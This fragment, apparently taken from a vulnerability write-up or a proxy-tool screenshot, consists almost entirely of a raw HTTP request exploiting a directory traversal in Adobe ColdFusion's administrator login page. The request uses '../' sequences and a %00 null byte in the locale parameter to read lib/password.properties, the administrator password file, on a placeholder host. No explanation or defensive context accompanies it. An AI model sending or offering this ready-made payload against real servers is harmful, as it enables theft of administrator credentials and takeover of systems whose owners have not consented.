 Request
Raw Params Headers Hex
GET /CFIDE/administrator/enter.cfm?locale=../../../../../../../lib/password.properties%00en HTTP/1.1
Host: your-ip:8500
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close